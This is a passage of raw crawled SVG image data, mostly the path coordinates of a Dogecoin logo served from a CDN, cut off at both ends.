20.6574C57.8409 20.6574 58.2443 20.5426 58.5743 20.3703L59.1966 22.3588C58.6097 22.6141 57.982 22.7505 57.3468 22.7609C55.3867 22.838 54.1053 21.6697 54.1053 19.3194V15.2471H52.4204V13.2389H54.1053V10.8114L56.3381 10.5629ZM50.1647 16.8346C50.0194 15.6106 49.103 14.9977 47.8208 14.9977C46.6121 14.9977 45.6231 15.6106 45.2931 16.8346H50.1647ZM45.2572 18.7657C45.4034 19.9314 46.3744 20.774 47.9498 20.774C48.7731 20.774 49.8544 20.4483 50.3673 19.8937L51.7949 21.3663C50.8426 22.3983 49.286 22.8963 47.9115 22.8963C44.7974 22.8963 42.9476 20.888 42.9476 17.8683C42.9476 14.9994 44.8162 12.9346 47.7457 12.9346C50.7674 12.9346 52.6532 14.8854 52.3061 18.7657H45.2572Z" fill="#5B5A5D"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-678group.b-cdn.net/cepat89/dogecoin.bc5b5823.svg
body_size: 34808
content:
<svg width="97" height="31" viewBox="0 0 97 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g style="mix-blend-mode:luminosity">
<mask id="mask0_254_75147" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="3" width="24" height="24">
<path d="M31.7676 3.5H8.76758V26.5H31.7676V3.5Z" fill="white"/>
</mask>
<g mask="url(#mask0_254_75147)">
<path d="M20.8918 11.5566H19.2998V14.6934H21.8039V16.0081H19.2998V19.145H20.9698C21.3984 19.145 24.4923 19.1938 24.4872 15.4948C24.4829 11.7957 21.4867 11.5566 20.8918 11.5566Z" fill="#C2A633"/>
<path d="M20.6245 4.21436C14.4704 4.21436 9.48145 9.20207 9.48145 15.3547C9.48145 21.5072 14.4704 26.4949 20.6245 26.4949C26.7786 26.4949 31.7676 21.5064 31.7676 15.3547C31.7676 9.20207 26.7778 4.21436 20.6245 4.21436ZM21.0618 21.3709H17.0271V16.0087H15.6039V14.6947H17.0271V9.33064H20.4908C21.3096 9.33064 26.7366 9.16093 26.7366 15.4524C26.7366 21.8475 21.0626 21.3718 21.0626 21.3718L21.0618 21.3709Z" fill="#C2A633"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M46.9027 9.51588C46.9027 9.52559 46.821 9.53176 46.6872 9.53176C46.5535 9.53176 46.4718 9.53794 46.4718 9.54764C46.4718 9.55647 46.4207 9.56352 46.3483 9.56352C46.2767 9.56352 46.2248 9.57058 46.2248 9.57941C46.2248 9.58823 46.1975 9.59617 46.1635 9.59617C46.1294 9.59617 46.1021 9.60323 46.1021 9.61205C46.1021 9.62087 46.0681 9.62793 46.0255 9.62793C45.9829 9.62793 45.948 9.63499 45.948 9.64381C45.948 9.65264 45.9199 9.65969 45.8867 9.65969C45.8526 9.65969 45.8245 9.66675 45.8245 9.67558C45.8245 9.6844 45.8109 9.69146 45.7938 9.69146C45.7768 9.69146 45.7632 9.69851 45.7632 9.70734C45.7632 9.71616 45.7427 9.72322 45.7172 9.72322C45.6916 9.72322 45.6703 9.73028 45.6703 9.7391C45.6703 9.74792 45.6499 9.75498 45.6243 9.75498C45.5988 9.75498 45.5783 9.76292 45.5783 9.77086C45.5783 9.77969 45.5647 9.78763 45.5477 9.78763C45.5307 9.78763 45.517 9.79468 45.517 9.80351C45.517 9.81233 45.5025 9.81939 45.4855 9.81939C45.4685 9.81939 45.4548 9.82645 45.4548 9.83527C45.4548 9.84409 45.4412 9.85115 45.4242 9.85115C45.4072 9.85115 45.3935 9.85821 45.3935 9.86703C45.3935 9.87586 45.3799 9.88291 45.3629 9.88291C45.3458 9.88291 45.3322 9.88997 45.3322 9.89879C45.3322 9.90762 45.3177 9.91468 45.3007 9.91468C45.2837 9.91468 45.27 9.92173 45.27 9.93056C45.27 9.93938 45.259 9.94732 45.2453 9.94732C45.2317 9.94732 45.2019 9.96849 45.1772 9.99496C45.1542 10.0214 45.1252 10.0426 45.1133 10.0426C45.1014 10.0426 45.0827 10.0567 45.0707 10.0744C45.058 10.092 45.0392 10.1061 45.0282 10.1061C45.0043 10.1061 44.6849 10.4335 44.6849 10.4591C44.6849 10.4679 44.6509 10.5102 44.6083 10.5535C44.5657 10.5958 44.5316 10.6417 44.5316 10.6558C44.5316 10.6699 44.524 10.6814 44.5154 10.6814C44.5069 10.6814 44.5001 10.6955 44.5001 10.7131C44.5001 10.7308 44.4933 10.7449 44.4848 10.7449C44.4763 10.7449 44.4694 10.7573 44.4694 10.7731C44.4694 10.789 44.4558 10.812 44.4388 10.8243C44.4217 10.8375 44.4081 10.8596 44.4081 10.8764C44.4081 10.8914 44.4005 10.9046 44.3919 10.9046C44.3834 10.9046 44.3766 10.9187 44.3766 10.9364C44.3766 10.954 44.3698 10.9681 44.3613 10.9681C44.3528 10.9681 44.3459 10.9822 44.3459 10.9999C44.3459 11.0175 44.3391 11.0317 44.3306 11.0317C44.3221 11.0317 44.3153 11.0537 44.3153 11.0802C44.3153 11.1066 44.3085 11.1278 44.3 11.1278C44.2914 11.1278 44.2846 11.1419 44.2846 11.1596C44.2846 11.1772 44.2778 11.1913 44.2693 11.1913C44.2608 11.1913 44.254 11.2063 44.254 11.2231C44.254 11.2408 44.2472 11.2558 44.2386 11.2558C44.2301 11.2558 44.2233 11.284 44.2233 11.3193C44.2233 11.3546 44.2156 11.3828 44.2071 11.3828C44.1986 11.3828 44.1918 11.4049 44.1918 11.4313C44.1918 11.4578 44.185 11.479 44.1765 11.479C44.1679 11.479 44.1611 11.5001 44.1611 11.5266C44.1611 11.5531 44.1543 11.5743 44.1458 11.5743C44.1373 11.5743 44.1305 11.5963 44.1305 11.6228C44.1305 11.6493 44.1237 11.6704 44.1151 11.6704C44.1066 11.6704 44.0998 11.7057 44.0998 11.7498C44.0998 11.7939 44.093 11.8292 44.0845 11.8292C44.076 11.8292 44.0691 11.8654 44.0691 11.9095C44.0691 11.9536 44.0623 11.9889 44.053 11.9889C44.0444 11.9889 44.0376 12.0322 44.0376 12.086C44.0376 12.1389 44.0308 12.1813 44.0223 12.1813C44.0138 12.1813 44.007 12.2342 44.007 12.3083C44.007 12.3833 44.001 12.4363 43.9916 12.4363C43.9831 12.4363 43.9763 12.4998 43.9763 12.5951C43.9763 12.6921 43.9704 12.7556 43.961 12.7556C43.9508 12.7556 43.9457 13.6644 43.9457 15.4519C43.9457 17.2394 43.9508 18.1491 43.961 18.1491C43.9704 18.1491 43.9763 18.2241 43.9763 18.3405C43.9763 18.4579 43.9823 18.532 43.9916 18.532C44.0002 18.532 44.007 18.5849 44.007 18.6599C44.007 18.734 44.0138 18.7878 44.0223 18.7878C44.0308 18.7878 44.0376 18.8231 44.0376 18.8673C44.0376 18.9114 44.0453 18.9467 44.053 18.9467C44.0615 18.9467 44.0691 18.9828 44.0691 19.0261C44.0691 19.0702 44.076 19.1064 44.0845 19.1064C44.093 19.1064 44.0998 19.1425 44.0998 19.1858C44.0998 19.2299 44.1066 19.266 44.1151 19.266C44.1237 19.266 44.1305 19.2952 44.1305 19.3296C44.1305 19.3649 44.1373 19.394 44.1458 19.394C44.1543 19.394 44.1611 19.4152 44.1611 19.4416C44.1611 19.4681 44.1679 19.4893 44.1765 19.4893C44.185 19.4893 44.1918 19.5113 44.1918 19.5378C44.1918 19.5643 44.1986 19.5854 44.2071 19.5854C44.2156 19.5854 44.2233 19.6146 44.2233 19.649C44.2233 19.6843 44.2301 19.7134 44.2386 19.7134C44.2472 19.7134 44.254 19.7275 44.254 19.7451C44.254 19.7628 44.2608 19.7769 44.2693 19.7769C44.2778 19.7769 44.2846 19.7981 44.2846 19.8245C44.2846 19.851 44.2914 19.8731 44.3 19.8731C44.3085 19.8731 44.3153 19.8872 44.3153 19.9048C44.3153 19.9225 44.3221 19.9366 44.3306 19.9366C44.3391 19.9366 44.3459 19.9507 44.3459 19.9683C44.3459 19.986 44.3528 20.0001 44.3613 20.0001C44.3698 20.0001 44.3766 20.0142 44.3766 20.0319C44.3766 20.0495 44.3843 20.0645 44.3919 20.0645C44.4005 20.0645 44.4081 20.0786 44.4081 20.0963C44.4081 20.1139 44.4149 20.128 44.4234 20.128C44.432 20.128 44.4388 20.1404 44.4388 20.1563C44.4388 20.1722 44.4524 20.1951 44.4694 20.2074C44.4865 20.2207 44.5001 20.2427 44.5001 20.2595C44.5001 20.2745 44.5069 20.2877 44.5154 20.2877C44.524 20.2877 44.5308 20.2992 44.5308 20.3133C44.5308 20.3274 44.5521 20.3583 44.5768 20.3839C44.6023 20.4077 44.6236 20.4368 44.6236 20.4474C44.6236 20.458 44.644 20.4863 44.6696 20.511C44.6951 20.5357 44.7156 20.5639 44.7156 20.5727C44.7156 20.5965 44.9719 20.8621 44.9941 20.8621C45.0035 20.8621 45.0307 20.8833 45.0546 20.9097C45.0784 20.9362 45.1057 20.9574 45.1159 20.9574C45.1261 20.9574 45.1542 20.9795 45.178 21.0059C45.2019 21.0324 45.2317 21.0536 45.2462 21.0536C45.259 21.0536 45.27 21.0606 45.27 21.0694C45.27 21.0783 45.2845 21.0853 45.3007 21.0853C45.3177 21.0853 45.3322 21.0924 45.3322 21.1012C45.3322 21.11 45.3458 21.1171 45.3629 21.1171C45.3799 21.1171 45.3935 21.1241 45.3935 21.133C45.3935 21.1418 45.4072 21.1488 45.4242 21.1488C45.4412 21.1488 45.4548 21.1568 45.4548 21.1647C45.4548 21.1736 45.4685 21.1815 45.4855 21.1815C45.5025 21.1815 45.517 21.1886 45.517 21.1974C45.517 21.2062 45.5307 21.2133 45.5477 21.2133C45.5647 21.2133 45.5783 21.2203 45.5783 21.2291C45.5783 21.238 45.5988 21.245 45.6243 21.245C45.6499 21.245 45.6703 21.2521 45.6703 21.2609C45.6703 21.2697 45.6848 21.2768 45.7018 21.2768C45.7189 21.2768 45.7325 21.2838 45.7325 21.2927C45.7325 21.3015 45.7529 21.3085 45.7785 21.3085C45.804 21.3085 45.8245 21.3156 45.8245 21.3244C45.8245 21.3332 45.8526 21.3403 45.8867 21.3403C45.9207 21.3403 45.948 21.3482 45.948 21.3571C45.948 21.3659 45.9761 21.373 46.0093 21.373C46.0434 21.373 46.0715 21.38 46.0715 21.3888C46.0715 21.3977 46.0987 21.4047 46.1328 21.4047C46.1669 21.4047 46.1941 21.4118 46.1941 21.4206C46.1941 21.4294 46.241 21.4365 46.3023 21.4365C46.3636 21.4365 46.4104 21.4435 46.4104 21.4524C46.4104 21.4612 46.4667 21.4682 46.5484 21.4682C46.631 21.4682 46.6872 21.4753 46.6872 21.4841C46.6872 21.4947 46.821 21.5 47.0569 21.5C47.2928 21.5 47.4265 21.4947 47.4265 21.4841C47.4265 21.4753 47.4827 21.4682 47.5653 21.4682C47.6471 21.4682 47.7042 21.4621 47.7042 21.4524C47.7042 21.4435 47.7502 21.4365 47.8115 21.4365C47.8737 21.4365 47.9196 21.4294 47.9196 21.4206C47.9196 21.4118 47.9469 21.4047 47.981 21.4047C48.015 21.4047 48.0431 21.3977 48.0431 21.3888C48.0431 21.38 48.0704 21.373 48.1045 21.373C48.1385 21.373 48.1658 21.3659 48.1658 21.3571C48.1658 21.3482 48.1939 21.3403 48.2271 21.3403C48.2612 21.3403 48.2893 21.3332 48.2893 21.3244C48.2893 21.3156 48.3029 21.3085 48.3199 21.3085C48.337 21.3085 48.3506 21.3015 48.3506 21.2927C48.3506 21.2838 48.3719 21.2768 48.3966 21.2768C48.4221 21.2768 48.4434 21.2697 48.4434 21.2609C48.4434 21.2521 48.4639 21.245 48.4894 21.245C48.515 21.245 48.5354 21.238 48.5354 21.2291C48.5354 21.2203 48.5499 21.2133 48.5661 21.2133C48.5831 21.2133 48.5976 21.2062 48.5976 21.1974C48.5976 21.1886 48.6095 21.1815 48.6248 21.1815C48.6402 21.1815 48.6623 21.1665 48.6742 21.1488C48.6862 21.1312 48.7083 21.1171 48.7236 21.1171C48.739 21.1171 48.7509 21.11 48.7509 21.1012C48.7509 21.0924 48.7654 21.0853 48.7824 21.0853C48.7994 21.0853 48.8131 21.0783 48.8131 21.0694C48.8131 21.0606 48.8241 21.0536 48.8378 21.0536C48.8514 21.0536 48.8812 21.0324 48.9059 21.0059C48.9289 20.9795 48.957 20.9574 48.9672 20.9574C48.9774 20.9574 49.0047 20.9362 49.0285 20.9097C49.0524 20.8833 49.0796 20.8621 49.0882 20.8621C49.1112 20.8621 49.3675 20.5965 49.3675 20.5736C49.3675 20.5639 49.388 20.5357 49.4135 20.511C49.4391 20.4863 49.4595 20.458 49.4595 20.4474C49.4595 20.4368 49.4808 20.4077 49.5063 20.383C49.5319 20.3583 49.5523 20.3274 49.5523 20.3124C49.5523 20.2992 49.5591 20.2877 49.5677 20.2877C49.5762 20.2877 49.583 20.2745 49.583 20.2595C49.583 20.2436 49.5966 20.2207 49.6137 20.2074C49.6307 20.1951 49.6443 20.1722 49.6443 20.1563C49.6443 20.1404 49.652 20.128 49.6596 20.128C49.6682 20.128 49.6758 20.1139 49.6758 20.0963C49.6758 20.0786 49.6826 20.0636 49.6912 20.0636C49.6997 20.0636 49.7065 20.0495 49.7065 20.0319C49.7065 20.0142 49.7133 20.0001 49.7218 20.0001C49.7303 20.0001 49.7371 19.986 49.7371 19.9683C49.7371 19.9507 49.744 19.9366 49.7525 19.9366C49.761 19.9366 49.7678 19.9225 49.7678 19.9048C49.7678 19.8872 49.7746 19.8722 49.7831 19.8722C49.7917 19.8722 49.7985 19.851 49.7985 19.8245C49.7985 19.7981 49.8053 19.7769 49.8138 19.7769C49.8223 19.7769 49.8291 19.7628 49.8291 19.7451C49.8291 19.7275 49.836 19.7134 49.8445 19.7134C49.853 19.7134 49.8598 19.6913 49.8598 19.6648C49.8598 19.6384 49.8675 19.6172 49.876 19.6172C49.8845 19.6172 49.8913 19.596 49.8913 19.5696C49.8913 19.5431 49.8981 19.5219 49.9066 19.5219C49.9152 19.5219 49.922 19.4928 49.922 19.4575C49.922 19.4222 49.9288 19.394 49.9373 19.394C49.9458 19.394 49.9526 19.3728 49.9526 19.3463C49.9526 19.3199 49.9594 19.2978 49.968 19.2978C49.9765 19.2978 49.9833 19.2696 49.9833 19.2343C49.9833 19.199 49.9901 19.1708 49.9986 19.1708C50.0071 19.1708 50.014 19.1346 50.014 19.0914C50.014 19.0472 50.0208 19.0111 50.0293 19.0111C50.0378 19.0111 50.0455 18.9758 50.0455 18.9317C50.0455 18.8875 50.0523 18.8514 50.0608 18.8514C50.0693 18.8514 50.0761 18.8037 50.0761 18.7393C50.0761 18.6758 50.0829 18.6282 50.0915 18.6282C50.1 18.6282 50.1068 18.5752 50.1068 18.5002C50.1068 18.4261 50.1127 18.3723 50.1221 18.3723C50.1323 18.3723 50.1374 17.3938 50.1374 15.4687C50.1374 13.5426 50.1323 12.5642 50.1221 12.5642C50.1136 12.5642 50.1068 12.5112 50.1068 12.4363C50.1068 12.3621 50.1 12.3083 50.0915 12.3083C50.0829 12.3083 50.0761 12.2607 50.0761 12.1972C50.0761 12.1327 50.0693 12.0851 50.0608 12.0851C50.0523 12.0851 50.0455 12.0498 50.0455 12.0057C50.0455 11.9616 50.0378 11.9263 50.0293 11.9263C50.0208 11.9263 50.014 11.8901 50.014 11.846C50.014 11.8019 50.0071 11.7666 49.9986 11.7666C49.9901 11.7666 49.9833 11.7375 49.9833 11.7022C49.9833 11.6669 49.9765 11.6387 49.968 11.6387C49.9594 11.6387 49.9526 11.6096 49.9526 11.5743C49.9526 11.539 49.9458 11.5107 49.9373 11.5107C49.9288 11.5107 49.922 11.4896 49.922 11.4631C49.922 11.4366 49.9152 11.4146 49.9066 11.4146C49.8981 11.4146 49.8913 11.3934 49.8913 11.3669C49.8913 11.3405 49.8845 11.3193 49.876 11.3193C49.8675 11.3193 49.8598 11.2981 49.8598 11.2716C49.8598 11.2452 49.853 11.2231 49.8453 11.2231C49.8368 11.2231 49.8291 11.209 49.8291 11.1913C49.8291 11.1737 49.8223 11.1596 49.8138 11.1596C49.8053 11.1596 49.7985 11.1455 49.7985 11.1278C49.7985 11.1102 49.7917 11.0961 49.7831 11.0961C49.7746 11.0961 49.7678 11.0811 49.7678 11.0643C49.7678 11.0467 49.761 11.0317 49.7525 11.0317C49.744 11.0317 49.7371 11.0105 49.7371 10.984C49.7371 10.9575 49.7303 10.9364 49.7218 10.9364C49.7133 10.9364 49.7065 10.9231 49.7065 10.9081C49.7065 10.8923 49.692 10.8693 49.675 10.8561C49.6579 10.8437 49.6443 10.8208 49.6443 10.8049C49.6443 10.789 49.6375 10.7767 49.629 10.7767C49.6205 10.7767 49.6137 10.7634 49.6137 10.7484C49.6137 10.7326 49.6 10.7096 49.583 10.6973C49.566 10.684 49.5523 10.6637 49.5523 10.6523C49.5523 10.6399 49.531 10.6099 49.5063 10.5852C49.4808 10.5605 49.4595 10.5323 49.4595 10.5217C49.4595 10.5111 49.4391 10.482 49.4135 10.4573C49.388 10.4326 49.3675 10.4043 49.3675 10.3955C49.3174 10.3198 49.2545 10.254 49.1818 10.2014C49.1525 10.1857 49.1265 10.1641 49.1052 10.1379C49.0841 10.1115 49.058 10.0899 49.0285 10.0744C49.0183 10.0744 48.9911 10.0532 48.9672 10.0267C48.9434 10.0003 48.9144 9.97908 48.9025 9.97908C48.8906 9.97908 48.871 9.96408 48.8591 9.94732C48.8471 9.92967 48.825 9.91468 48.8097 9.91468C48.7943 9.91468 48.7824 9.90762 48.7824 9.89879C48.7824 9.88997 48.7679 9.88291 48.7509 9.88291C48.7339 9.88291 48.7202 9.87586 48.7202 9.86703C48.7202 9.85821 48.7066 9.85115 48.6896 9.85115C48.6725 9.85115 48.6589 9.84409 48.6589 9.83527C48.6589 9.82645 48.6453 9.81939 48.6282 9.81939C48.6112 9.81939 48.5976 9.81233 48.5976 9.80351C48.5976 9.79468 48.5831 9.78763 48.5661 9.78763C48.549 9.78763 48.5354 9.78057 48.5354 9.77086C48.5354 9.76204 48.515 9.75498 48.4894 9.75498C48.4639 9.75498 48.4434 9.74792 48.4434 9.7391C48.4434 9.73028 48.4221 9.72322 48.3966 9.72322C48.371 9.72322 48.3506 9.71616 48.3506 9.70734C48.3506 9.69851 48.337 9.69146 48.3199 9.69146C48.3029 9.69146 48.2893 9.6844 48.2893 9.67558C48.2893 9.66675 48.2552 9.65969 48.2126 9.65969C48.17 9.65969 48.1351 9.65264 48.1351 9.64381C48.1351 9.63499 48.1079 9.62793 48.0738 9.62793C48.0397 9.62793 48.0116 9.62087 48.0116 9.61205C48.0116 9.60323 47.9844 9.59617 47.9503 9.59617C47.9162 9.59617 47.889 9.58823 47.889 9.58029C47.889 9.57058 47.8379 9.56352 47.7655 9.56352C47.6939 9.56352 47.642 9.55735 47.642 9.54764C47.642 9.53882 47.5602 9.53176 47.4265 9.53176C47.2928 9.53176 47.211 9.52559 47.211 9.51588C47.211 9.50706 47.1497 9.5 47.0577 9.5C46.964 9.5 46.9027 9.50618 46.9027 9.51588ZM54.3891 9.51588C54.3891 9.52559 54.3065 9.53176 54.1728 9.53176C54.0399 9.53176 53.9573 9.53794 53.9573 9.54764C53.9573 9.55647 53.9113 9.56352 53.8491 9.56352C53.7878 9.56352 53.7418 9.57058 53.7418 9.57941C53.7418 9.58823 53.7077 9.59617 53.6652 9.59617C53.6226 9.59617 53.5885 9.60323 53.5885 9.61205C53.5885 9.62087 53.5604 9.62793 53.5263 9.62793C53.4923 9.62793 53.4642 9.63499 53.4642 9.64381C53.4642 9.65264 53.4369 9.65969 53.4028 9.65969C53.3688 9.65969 53.3415 9.66675 53.3415 9.67558C53.3415 9.6844 53.3202 9.69146 53.2947 9.69146C53.2691 9.69146 53.2487 9.69851 53.2487 9.70734C53.2487 9.71616 53.2282 9.72322 53.2027 9.72322C53.1771 9.72322 53.1567 9.73028 53.1567 9.7391C53.1567 9.74792 53.1422 9.75498 53.1252 9.75498C53.1081 9.75498 53.0945 9.76292 53.0945 9.77086C53.0945 9.77969 53.0741 9.78763 53.0485 9.78763C53.023 9.78763 53.0025 9.79468 53.0025 9.80351C53.0025 9.81233 52.9889 9.81939 52.9719 9.81939C52.9548 9.81939 52.9404 9.82645 52.9404 9.83527C52.9404 9.84409 52.9284 9.85115 52.9131 9.85115C52.8986 9.85115 52.8756 9.86527 52.8637 9.88291C52.8518 9.90056 52.8296 9.91468 52.8143 9.91468C52.799 9.91468 52.7871 9.92173 52.7871 9.93056C52.7871 9.93938 52.7743 9.94732 52.7598 9.94732C52.7445 9.94732 52.7223 9.96144 52.7096 9.97908C52.6976 9.99673 52.678 10.0108 52.667 10.0108C52.655 10.0108 52.6252 10.032 52.6022 10.0585C52.5784 10.085 52.5511 10.1061 52.5418 10.1061C52.5196 10.1061 52.2633 10.3717 52.2633 10.3955C52.2633 10.4043 52.242 10.4326 52.2173 10.4573C52.1917 10.482 52.1704 10.512 52.1704 10.5243C52.1704 10.5367 52.1568 10.557 52.1398 10.5685C52.1227 10.5817 52.1091 10.602 52.1091 10.6143C52.1091 10.6267 52.0878 10.6567 52.0631 10.6814C52.0376 10.7052 52.0163 10.737 52.0163 10.752C52.0163 10.7652 52.0095 10.7767 52.0009 10.7767C51.9924 10.7767 51.9856 10.7908 51.9856 10.8084C51.9856 10.8261 51.9788 10.8402 51.9703 10.8402C51.9618 10.8402 51.955 10.8552 51.955 10.8728C51.955 10.8905 51.9481 10.9046 51.9396 10.9046C51.9311 10.9046 51.9243 10.9187 51.9243 10.9364C51.9243 10.954 51.9175 10.9681 51.909 10.9681C51.9004 10.9681 51.8936 10.9822 51.8936 10.9999C51.8936 11.0175 51.8868 11.0317 51.8783 11.0317C51.8698 11.0317 51.863 11.0537 51.863 11.0802C51.863 11.1066 51.8553 11.1278 51.8468 11.1278C51.8383 11.1278 51.8315 11.149 51.8315 11.1755C51.8315 11.2019 51.8246 11.2231 51.8161 11.2231C51.8076 11.2231 51.8008 11.2452 51.8008 11.2716C51.8008 11.2981 51.794 11.3193 51.7855 11.3193C51.777 11.3193 51.7701 11.3405 51.7701 11.3669C51.7701 11.3934 51.7633 11.4146 51.7548 11.4146C51.7463 11.4146 51.7395 11.4437 51.7395 11.479C51.7395 11.5143 51.7327 11.5425 51.7241 11.5425C51.7156 11.5425 51.7088 11.5716 51.7088 11.6069C51.7088 11.6422 51.702 11.6704 51.6935 11.6704C51.685 11.6704 51.6782 11.6987 51.6782 11.734C51.6782 11.7692 51.6705 11.7984 51.662 11.7984C51.6535 11.7984 51.6466 11.8337 51.6466 11.8778C51.6466 11.9219 51.6398 11.9572 51.6313 11.9572C51.6228 11.9572 51.616 12.0004 51.616 12.0533C51.616 12.1063 51.6092 12.1486 51.6007 12.1486C51.5921 12.1486 51.5853 12.1919 51.5853 12.2448C51.5853 12.2977 51.5785 12.341 51.57 12.341C51.5606 12.341 51.5547 12.4098 51.5547 12.5157C51.5547 12.6224 51.5487 12.6921 51.5393 12.6921C51.5291 12.6921 51.524 12.8139 51.524 13.0274C51.524 13.2391 51.518 13.3627 51.5087 13.3627C51.4984 13.3627 51.4925 14.0958 51.4925 15.5322C51.4925 16.9686 51.4984 17.7026 51.5087 17.7026C51.518 17.7026 51.524 17.8191 51.524 18.0211C51.524 18.2241 51.5291 18.3405 51.5393 18.3405C51.5478 18.3405 51.5547 18.4041 51.5547 18.5002C51.5547 18.5964 51.5606 18.659 51.57 18.659C51.5785 18.659 51.5853 18.7031 51.5853 18.7561C51.5853 18.809 51.5921 18.8514 51.6007 18.8514C51.6092 18.8514 51.616 18.8867 51.616 18.9308C51.616 18.9749 51.6228 19.0102 51.6313 19.0102C51.6398 19.0102 51.6466 19.0534 51.6466 19.1072C51.6466 19.1602 51.6535 19.2025 51.662 19.2025C51.6705 19.2025 51.6782 19.2237 51.6782 19.2502C51.6782 19.2766 51.685 19.2978 51.6935 19.2978C51.702 19.2978 51.7088 19.3269 51.7088 19.3622C51.7088 19.3975 51.7156 19.4257 51.7241 19.4257C51.7327 19.4257 51.7395 19.4549 51.7395 19.4893C51.7395 19.5246 51.7463 19.5537 51.7548 19.5537C51.7633 19.5537 51.7701 19.5748 51.7701 19.6013C51.7701 19.6278 51.777 19.649 51.7855 19.649C51.794 19.649 51.8008 19.671 51.8008 19.6975C51.8008 19.724 51.8076 19.7451 51.8161 19.7451C51.8246 19.7451 51.8315 19.7663 51.8315 19.7928C51.8315 19.8192 51.8391 19.8404 51.8468 19.8404C51.8553 19.8404 51.863 19.8554 51.863 19.8731C51.863 19.8907 51.8698 19.9048 51.8783 19.9048C51.8868 19.9048 51.8936 19.926 51.8936 19.9525C51.8936 19.9789 51.9004 20.0001 51.909 20.0001C51.9175 20.0001 51.9243 20.0142 51.9243 20.0319C51.9243 20.0495 51.9311 20.0645 51.9396 20.0645C51.9481 20.0645 51.955 20.0786 51.955 20.0963C51.955 20.1139 51.9618 20.128 51.9703 20.128C51.9788 20.128 51.9856 20.1422 51.9856 20.1598C51.9856 20.1775 51.9924 20.1916 52.0009 20.1916C52.0095 20.1916 52.0163 20.2066 52.0163 20.2233C52.0163 20.241 52.0239 20.256 52.0325 20.256C52.041 20.256 52.0478 20.2683 52.0478 20.2842C52.0478 20.2992 52.0614 20.323 52.0784 20.3354C52.0955 20.3477 52.1091 20.368 52.1091 20.3804C52.1091 20.3927 52.1296 20.4227 52.1551 20.4474C52.1807 20.4713 52.2019 20.5004 52.2019 20.511C52.2019 20.5215 52.2224 20.5498 52.2479 20.5745C52.2735 20.5992 52.2939 20.6274 52.2939 20.6371C52.2939 20.6601 52.5188 20.8939 52.5409 20.8939C52.5494 20.8939 52.592 20.9292 52.6329 20.9733C52.6738 21.0174 52.7181 21.0527 52.7317 21.0527C52.7453 21.0527 52.7564 21.0606 52.7564 21.0694C52.7564 21.0783 52.7683 21.0853 52.7837 21.0853C52.7981 21.0853 52.8211 21.0994 52.833 21.1171C52.845 21.1347 52.8671 21.1488 52.8824 21.1488C52.8978 21.1488 52.9097 21.1568 52.9097 21.1647C52.9097 21.1736 52.9242 21.1815 52.9412 21.1815C52.9582 21.1815 52.9719 21.1886 52.9719 21.1974C52.9719 21.2062 52.9855 21.2133 53.0025 21.2133C53.0196 21.2133 53.0332 21.2203 53.0332 21.2291C53.0332 21.238 53.0468 21.245 53.0639 21.245C53.0809 21.245 53.0945 21.2521 53.0945 21.2609C53.0945 21.2697 53.109 21.2768 53.126 21.2768C53.1431 21.2768 53.1567 21.2838 53.1567 21.2927C53.1567 21.3015 53.1771 21.3085 53.2027 21.3085C53.2282 21.3085 53.2487 21.3156 53.2487 21.3244C53.2487 21.3332 53.27 21.3403 53.2947 21.3403C53.3202 21.3403 53.3415 21.3482 53.3415 21.3571C53.3415 21.3659 53.3619 21.373 53.3875 21.373C53.4131 21.373 53.4335 21.38 53.4335 21.3888C53.4335 21.3977 53.4616 21.4047 53.4957 21.4047C53.5297 21.4047 53.557 21.4118 53.557 21.4206C53.557 21.4294 53.5911 21.4365 53.6336 21.4365C53.6762 21.4365 53.7103 21.4435 53.7103 21.4524C53.7103 21.4612 53.7571 21.4682 53.8185 21.4682C53.8806 21.4682 53.9266 21.4753 53.9266 21.4841C53.9266 21.4947 54.0859 21.5 54.3729 21.5C54.6608 21.5 54.82 21.4947 54.82 21.4841C54.82 21.4753 54.8609 21.4682 54.912 21.4682C54.9631 21.4682 55.0049 21.4612 55.0049 21.4524C55.0049 21.4435 55.0321 21.4365 55.0662 21.4365C55.1003 21.4365 55.1284 21.4294 55.1284 21.4206C55.1284 21.4118 55.1488 21.4047 55.1743 21.4047C55.1999 21.4047 55.2203 21.3977 55.2203 21.3888C55.2203 21.38 55.2408 21.373 55.2663 21.373C55.2919 21.373 55.3132 21.3659 55.3132 21.3571C55.3132 21.3482 55.3268 21.3403 55.3438 21.3403C55.3609 21.3403 55.3745 21.3332 55.3745 21.3244C55.3745 21.3156 55.3881 21.3085 55.4052 21.3085C55.4222 21.3085 55.4358 21.3015 55.4358 21.2927C55.4358 21.2838 55.4503 21.2768 55.4665 21.2768C55.4835 21.2768 55.498 21.2697 55.498 21.2609C55.498 21.2521 55.5091 21.245 55.5227 21.245C55.5355 21.245 55.5661 21.2238 55.5908 21.1974C55.6138 21.1709 55.6411 21.1488 55.6504 21.1488C55.6726 21.1488 56.0524 20.7562 56.0524 20.7333C56.0524 20.7227 56.0729 20.6954 56.0984 20.6706C56.124 20.6459 56.1444 20.6159 56.1444 20.6036C56.1444 20.5912 56.1589 20.5718 56.1751 20.5595C56.1921 20.5462 56.2066 20.5233 56.2066 20.5074C56.2066 20.4915 56.2134 20.4792 56.2219 20.4792C56.2304 20.4792 56.2373 20.466 56.2373 20.451C56.2373 20.4351 56.2509 20.4121 56.2679 20.3989C56.285 20.3866 56.2986 20.3636 56.2986 20.3477C56.2986 20.3319 56.3054 20.3195 56.3139 20.3195C56.3224 20.3195 56.3292 20.2983 56.3292 20.2719C56.3292 20.2454 56.3361 20.2233 56.3446 20.2233C56.3531 20.2233 56.3599 20.2092 56.3599 20.1916C56.3599 20.1739 56.3667 20.1598 56.3761 20.1598C56.3846 20.1598 56.3906 20.1386 56.3906 20.1122C56.3906 20.0751 56.3982 20.0636 56.4221 20.0636C56.4502 20.0636 56.4527 20.0751 56.4527 20.1916C56.4527 20.2666 56.4587 20.3195 56.4681 20.3195C56.4766 20.3195 56.4834 20.3724 56.4834 20.4474C56.4834 20.5215 56.4902 20.5745 56.4987 20.5745C56.5072 20.5745 56.5141 20.6274 56.5141 20.7024C56.5141 20.7765 56.5209 20.8303 56.5294 20.8303C56.5379 20.8303 56.5447 20.8833 56.5447 20.9574C56.5447 21.0324 56.5515 21.0853 56.5609 21.0853C56.5694 21.0853 56.5762 21.1365 56.5762 21.2062C56.5762 21.29 56.583 21.3341 56.5975 21.35C56.6163 21.3685 56.7057 21.373 57.106 